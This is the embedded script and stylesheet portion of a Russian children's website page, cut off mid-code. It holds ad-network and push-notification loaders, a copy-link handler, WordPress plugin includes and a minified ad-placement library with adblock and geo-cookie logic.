<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/Skorogovorki-H.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"8ed953ec77"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal 